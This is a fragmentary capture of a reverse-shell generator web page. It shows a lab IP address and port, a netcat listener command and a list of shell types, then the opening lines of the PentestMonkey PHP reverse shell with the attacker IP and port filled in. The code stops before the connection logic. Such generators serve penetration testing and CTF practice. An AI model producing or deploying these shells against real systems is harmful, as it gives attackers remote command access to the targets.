 https://www.revshells.com
IP & Port
IP
10.10.51.177
Port
1234
+1
Listener
Advanced
nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Perl
Perl no sh
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.51.177';
$port = 1234;